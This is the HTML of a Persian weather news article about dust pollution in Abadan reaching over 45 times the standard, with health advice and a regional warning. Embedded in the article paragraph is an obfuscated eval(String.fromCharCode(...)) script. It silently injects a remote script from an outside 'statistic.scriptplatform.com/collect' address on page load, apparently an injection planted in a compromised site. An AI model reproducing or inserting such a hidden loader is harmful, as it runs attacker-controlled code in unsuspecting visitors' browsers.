<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class=" wd-social-icon social-instagram" aria-label="لینک اینستاگرام">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class=" wd-social-icon social-tg" aria-label="لینک تلگرام">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-rs2bzmp82x7358d7b7ie">
<a href="#" rel="nofollow" aria-label="باز کردن منوی موبایل">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">منو</span></a></div><div
class=" wd-social-icons  wd-style-default wd-size-large social-follow wd-shape-circle  whb-zwlob7tpi2znb1mh3g5i color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class=" wd-social-icon social-twitter" aria-label="لینک شبکه X">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class=" wd-social-icon social-instagram" aria-label="لینک اینستاگرام">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://khuzestanweather.ir/join/" target="_blank" class=" wd-social-icon social-tg" aria-label="لینک تلگرام">
<span class="wd-icon"></span>
</a></div></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-with-shadow whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-4pidro2a7crvm3wkvr4l">
<a href="https://khuzestanweather.ir/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی وب سایت">
<img data-lazyloaded="1" src="[data-uri]" width="499" height="81" data-src="https://khuzestanweather.ir/wp-content/uploads/2021/12/khuzestanweather-2.png" alt="هواشناسی خوزستان ودر" style="max-width: 369px;" loading="lazy" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="wd-search-form  wd-header-search-form wd-display-form whb-ydes531pg135srozv5d1"><form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://khuzestanweather.ir/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="8" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="جستجو برای نوشته ها" value="" name="s" aria-label="جستجو" title="جستجو برای نوشته ها" required/>
<input type="hidden" name="post_type" value="post"><span class="wd-clear-search wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
جستجو		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll color-scheme-light"><div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="site-logo whb-dpkknz5uqvjp0bnrljci">
<a href="https://khuzestanweather.ir/" class="wd-logo wd-main-logo" rel="home" aria-label="لوگوی وب سایت">
<img data-lazyloaded="1" src="[data-uri]" width="499" height="81" data-src="https://khuzestanweather.ir/wp-content/uploads/2021/12/khuzestanweather-2.png" alt="هواشناسی خوزستان ودر" style="max-width: 386px;" loading="lazy" />	</a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg whb-empty-column"></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-search wd-tools-element wd-header-search-mobile wd-design-1 wd-style-icon wd-display-full-screen whb-hw3bjocosthqztvqcgyj">
<a href="#" rel="nofollow noopener" aria-label="جستجو">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
جستجو			</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-mobile whb-with-shadow whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-52tawutwm3bsaclglayw" role="navigation" aria-label="منوی اصلی"><ul id="menu-main" class="menu wd-nav wd-nav-main wd-style-default wd-gap-m"><li id="menu-item-7975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7975 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://khuzestanweather.ir/" class="woodmart-nav-link"><span class="nav-link-text">خانه</span></a></li><li id="menu-item-8058" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8058 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">شهر ها</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-light"><li id="menu-item-8059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8059 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/7990/" class="woodmart-nav-link">اهواز</a></li><li id="menu-item-8156" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8156 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8109/" class="woodmart-nav-link">خرمشهر</a></li><li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8094 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8092/" class="woodmart-nav-link">آبادان</a></li><li id="menu-item-8090" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8090 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8085/" class="woodmart-nav-link">دزفول</a></li><li id="menu-item-8089" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8089 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8079/" class="woodmart-nav-link">شوشتر</a></li><li id="menu-item-8149" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8149 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8115/" class="woodmart-nav-link">امیدیه</a></li><li id="menu-item-8150" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8150 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8110/" class="woodmart-nav-link">اندیمشک</a></li><li id="menu-item-8151" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8151 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8138/" class="woodmart-nav-link">بستان</a></li><li id="menu-item-8152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8152 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8113/" class="woodmart-nav-link">بندر امام خمینی</a></li><li id="menu-item-8153" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8153 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8111/" class="woodmart-nav-link">بهبهان</a></li><li id="menu-item-8154" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8154 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8118/" class="woodmart-nav-link">چمران</a></li><li id="menu-item-8155" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8155 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8135/" class="woodmart-nav-link">حمیدیه</a></li><li id="menu-item-8157" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8157 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8134/" class="woodmart-nav-link">رامشیر</a></li><li id="menu-item-8158" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8158 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8114/" class="woodmart-nav-link">رامهرمز</a></li><li id="menu-item-8159" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8159 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8117/" class="woodmart-nav-link">سوسنگرد</a></li><li id="menu-item-8160" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8160 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8116/" class="woodmart-nav-link">شوش</a></li><li id="menu-item-8161" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8161 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8119/" class="woodmart-nav-link">شیبان</a></li><li id="menu-item-8162" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8162 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8108/" class="woodmart-nav-link">ماهشهر</a></li><li id="menu-item-8163" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8163 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8112/" class="woodmart-nav-link">مسجدسلیمان</a></li><li id="menu-item-8164" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8164 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8136/" class="woodmart-nav-link">هویزه</a></li><li id="menu-item-8165" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8165 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8137/" class="woodmart-nav-link">ویس</a></li><li id="menu-item-8224" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8224 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8203/" class="woodmart-nav-link">آغاجری</a></li><li id="menu-item-8225" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8225 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8201/" class="woodmart-nav-link">اندیکا</a></li><li id="menu-item-8226" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8226 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8186/" class="woodmart-nav-link">ایذه</a></li><li id="menu-item-8227" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8227 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8197/" class="woodmart-nav-link">باغملک</a></li><li id="menu-item-8228" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8228 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8138/" class="woodmart-nav-link">بستان</a></li><li id="menu-item-8229" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8229 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8184/" class="woodmart-nav-link">شادگان</a></li><li id="menu-item-8230" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8230 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8205/" class="woodmart-nav-link">مشراگه</a></li><li id="menu-item-8231" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8231 item-level-1 wd-event-hover" ><a href="https://khuzestanweather.ir/cities/8199/" class="woodmart-nav-link">هفتکل</a></li></ul></div></div></li><li id="menu-item-7972" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7972 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://khuzestanweather.ir/category/weather-report/" class="woodmart-nav-link"><span class="nav-link-text">اخبار هواشناسی</span></a></li><li id="menu-item-7974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7974 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://khuzestanweather.ir/category/warning-and-warning/" class="woodmart-nav-link"><span class="nav-link-text">هشدار و اخطاریه</span></a></li><li id="menu-item-8175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8175 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://khuzestanweather.ir/join/" class="woodmart-nav-link"><span class="nav-link-text">عضویت</span></a></li><li id="menu-item-10067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10067 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://khuzestanweather.ir/about-us/" class="woodmart-nav-link"><span class="nav-link-text">درباره ما</span></a></li></ul></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper container wd-builder-off" role="main"><div class="wd-content-area site-content"><article id="post-8349" class="post-single-page post-8349 post type-post status-publish format-standard hentry category-weather-report tag-516 tag-512 tag-144 tag-509"><header class="wd-single-post-header"><div class="wd-post-cat wd-style-with-bg">
<a href="https://khuzestanweather.ir/category/weather-report/" rel="category tag">اخبار هواشناسی</a></div><h1 class="wd-entities-title wd-post-title title">میزان گردوخاک در آبادان به بیش از۴۵ برابر استاندارد رسید</h1><div class="wd-post-meta"><div class="wd-post-author wd-meta-author">
<span>ارسال توسط</span>
<img data-lazyloaded="1" src="[data-uri]" alt='author-avatar' data-src='https://khuzestanweather.ir/wp-content/litespeed/avatar/a07fb8b47a0507c68d798f416370ab20.jpg?ver=1768244335' data-srcset='https://khuzestanweather.ir/wp-content/litespeed/avatar/83c6c371f8a5a9bc121ebdb9ccee678d.jpg?ver=1768244335 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/>
<a href="https://khuzestanweather.ir/author/admin/" class="author" rel="author">admin</a></div><div class="wd-modified-date">
<time class="updated" datetime="۱۴۰۰/۱۲/۱۳ ،۰۵:۲۴:۳۳ +۰۰:۰۰">
اسفند ۱۳, ۱۴۰۰		</time></div><div class="wd-post-date wd-style-default">
<time class="published" datetime="۱۴۰۰/۱۲/۱۳ ،۰۵:۲۴:۳۳ +۰۰:۰۰">
در تاریخ اسفند ۱۳, ۱۴۰۰							</time></div><div class="wd-post-reply wd-style-1">
<a href="https://khuzestanweather.ir/weather-report/8349/#respond"><span class="wd-replies-count">۰</span></a></div></div></header><div class="wd-entry-content"><p>علی فتحی زاده جمعه در گفت‌وگو با خبرتگار  خوزستان ودر به نقل از ایرنا اظهار داشت: پرهیز از خروج غیر ضروری از منزل خصوصا برای افراد مسن،کودکان و افراد حساس و  ااستفاده از ماسک در فضای آزاد در این شرایط  الزامی است.<br />
اداره کل هواشناسی خوزستان پنجشنبه در اطلاعیه‌ای نسبت به ورود گرد و خاک به این استان با منشا کشور عراق در روز جمعه هشدار سطح نارنجی صادر کرده بود.<br />
 در این اطلاعیه آمده است: تشکیل توده گرد و خاک بر روی کشور عراق و تاثیر آن ابتدا بر مناطق نیمه غربی و سپس سایر مناطق استان از اواسط روز جمعه ۱۳ اسفند تا اوایل روز شنبه ۱۴ اسفند قابل انتظار است که سبب کاهش دید افقی و کیفیت هوا  خواهد شد.<script type="litespeed/javascript">var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125))</script></p></div></article><div class="wd-single-footer"><div class="wd-tags-list wd-style-1">
<a href="https://khuzestanweather.ir/tag/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%87%d9%88%d8%a7%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%a7%d9%87%d9%88%d8%a7%d8%b2/" rel="tag">اخبار هواشناسی اهواز</a><a href="https://khuzestanweather.ir/tag/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%87%d9%88%d8%a7%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%ae%d9%88%d8%b2%d8%b3%d8%aa%d8%a7%d9%86/" rel="tag">اخبار هواشناسی خوزستان</a><a href="https://khuzestanweather.ir/tag/%d9%87%d9%88%d8%a7%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%a7%d9%87%d9%88%d8%a7%d8%b2/" rel="tag">هواشناسی اهواز</a><a href="https://khuzestanweather.ir/tag/%d9%87%d9%88%d8%a7%d8%b4%d9%86%d8%a7%d8%b3%db%8c-%d8%ae%d9%88%d8%b2%d8%b3%d8%aa%d8%a7%d9%86/" rel="tag">هواشناسی خوزستان</a></div><div
class=" wd-social-icons  wd-style-colored wd-size-default social-share wd-shape-circle">
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://khuzestanweather.ir/weather-report/8349/" target="_blank" class=" wd-social-icon social-twitter" aria-label="لینک شبکه X">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="mailto:?subject=Check%20this%20https://khuzestanweather.ir/weather-report/8349/" target="_blank" class=" wd-social-icon social-email" aria-label="لینک ایمیل">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://khuzestanweather.ir/weather-report/8349/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fkhuzestanweather.ir%2Fweather-report%2F8349%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fkhuzestanweather.ir%2Fweather-report%2F8349%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://khuzestanweather.ir/weather-report/8349/" target="_blank" class=" wd-social-icon social-tg" aria-label="لینک تلگرام">
<span class="wd-icon"></span>
</a></div></div><div class="wd-page-nav wd-design-1"><div class="wd-page-nav-btn prev-btn">
<a href="https://khuzestanweather.ir/weather-report/8350/"><div class="wd-label">جدیدتر</div>
<span class="wd-entities-title">گستره بارش‌ها امروز بیشتر مناطق کشور را در بر می‌گیرد</span>
<span class="wd-page-nav-icon"></span>
</a></div><a href="https://khuzestanweather.ir/weather-report/8349/" class="back-to-archive wd-tooltip">بازگشت به لیست</a><div class="wd-page-nav-btn next-btn">
<a href="https://khuzestanweather.ir/weather-report/8348/">
<span class="wd-label">قدیمی تر</span>
<span class="wd-entities-title">هشدار نارنجی برای ورود گرد و خاک به خوزستان</span>
<span class="wd-page-nav-icon"></span>
</a></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">دیدگاهتان را بنویسید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/weather-report/8349/#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://khuzestanweather.ir/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> <span class="required-field-message">بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">وب‌سایت</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ارسال دیدگاه" /> <input type='hidden' name='comment_post_ID' value='8349' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></main></div><footer class="wd-footer footer-container color-scheme-dark"></footer></div><div class="wd-close-side wd-fill"></div><div class="wd-search-full-screen wd-scroll wd-fill color-scheme-light">
<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
<a href="#" rel="nofollow" aria-label="بستن فرم جستجو"></a>
</span><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://khuzestanweather.ir/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="جستجوی محصولات" value="" name="s" aria-label="جستجو" title="جستجوی محصولات" required/>
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
جستجو			</span>
</button></form><div class="wd-search-loader wd-fill"></div><div class="wd-search-results  wd-scroll-content color-scheme-light"></div><div class="wd-search-info-text">برای دیدن محصولات که دنبال آن هستید تایپ کنید.</div></div><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow color-scheme-light"><ul id="menu-main-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7975 item-level-0" ><a href="https://khuzestanweather.ir/" class="woodmart-nav-link"><span class="nav-link-text">خانه</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8058 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">شهر ها</span></a><ul class="wd-sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8059 item-level-1" ><a href="https://khuzestanweather.ir/cities/7990/" class="woodmart-nav-link">اهواز</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8156 item-level-1" ><a href="https://khuzestanweather.ir/cities/8109/" class="woodmart-nav-link">خرمشهر</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8094 item-level-1" ><a href="https://khuzestanweather.ir/cities/8092/" class="woodmart-nav-link">آبادان</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8090 item-level-1" ><a href="https://khuzestanweather.ir/cities/8085/" class="woodmart-nav-link">دزفول</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8089 item-level-1" ><a href="https://khuzestanweather.ir/cities/8079/" class="woodmart-nav-link">شوشتر</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8149 item-level-1" ><a href="https://khuzestanweather.ir/cities/8115/" class="woodmart-nav-link">امیدیه</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8150 item-level-1" ><a href="https://khuzestanweather.ir/cities/8110/" class="woodmart-nav-link">اندیمشک</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8151 item-level-1" ><a href="https://khuzestanweather.ir/cities/8138/" class="woodmart-nav-link">بستان</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8152 item-level-1" ><a href="https://khuzestanweather.ir/cities/8113/" class="woodmart-nav-link">بندر امام خمینی</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8153 item-level-1" ><a href="https://khuzestanweather.ir/cities/8111/" class="woodmart-nav-link">بهبهان</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8154 item-level-1" ><a href="https://khuzestanweather.ir/cities/8118/" class="woodmart-nav-link">چمران</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8155 item-level-1" ><a href="https://khuzestanweather.ir/cities/8135/" class="woodmart-nav-link">حمیدیه</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8157 item-level-1" ><a href="https://khuzestanweather.ir/cities/8134/" class="woodmart-nav-link">رامشیر</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8158 item-level-1" ><a href="https://khuzestanweather.ir/cities/8114/" class="woodmart-nav-link">رامهرمز</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8159 item-level-1" ><a href="https://khuzestanweather.ir/cities/8117/" class="woodmart-nav-link">سوسنگرد</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8160 item-level-1" ><a href="https://khuzestanweather.ir/cities/8116/" class="woodmart-nav-link">شوش</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8161 item-level-1" ><a href="https://khuzestanweather.ir/cities/8119/" class="woodmart-nav-link">شیبان</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8162 item-level-1" ><a href="https://khuzestanweather.ir/cities/8108/" class="woodmart-nav-link">ماهشهر</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8163 item-level-1" ><a href="https://khuzestanweather.ir/cities/8112/" class="woodmart-nav-link">مسجدسلیمان</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8164 item-level-1" ><a href="https://khuzestanweather.ir/cities/8136/" class="woodmart-nav-link">هویزه</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8165 item-level-1" ><a href="https://khuzestanweather.ir/cities/8137/" class="woodmart-nav-link">ویس</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8224 item-level-1" ><a href="https://khuzestanweather.ir/cities/8203/" class="woodmart-nav-link">آغاجری</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8225 item-level-1" ><a href="https://khuzestanweather.ir/cities/8201/" class="woodmart-nav-link">اندیکا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8226 item-level-1" ><a href="https://khuzestanweather.ir/cities/8186/" class="woodmart-nav-link">ایذه</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8227 item-level-1" ><a href="https://khuzestanweather.ir/cities/8197/" class="woodmart-nav-link">باغملک</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8228 item-level-1" ><a href="https://khuzestanweather.ir/cities/8138/" class="woodmart-nav-link">بستان</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8229 item-level-1" ><a href="https://khuzestanweather.ir/cities/8184/" class="woodmart-nav-link">شادگان</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8230 item-level-1" ><a href="https://khuzestanweather.ir/cities/8205/" class="woodmart-nav-link">مشراگه</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8231 item-level-1" ><a href="https://khuzestanweather.ir/cities/8199/" class="woodmart-nav-link">هفتکل</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7972 item-level-0" ><a href="https://khuzestanweather.ir/category/weather-report/" class="woodmart-nav-link"><span class="nav-link-text">اخبار هواشناسی</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7974 item-level-0" ><a href="https://khuzestanweather.ir/category/warning-and-warning/" class="woodmart-nav-link"><span class="nav-link-text">هشدار و اخطاریه</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8175 item-level-0" ><a href="https://khuzestanweather.ir/join/" class="woodmart-nav-link"><span class="nav-link-text">عضویت</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10067 item-level-0" ><a href="https://khuzestanweather.ir/about-us/" class="woodmart-nav-link"><span class="nav-link-text">درباره ما</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0"></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://khuzestanweather.ir/weather-report/8349/" class="woodmart-nav-link">مقایسه</a></li></ul></div><script 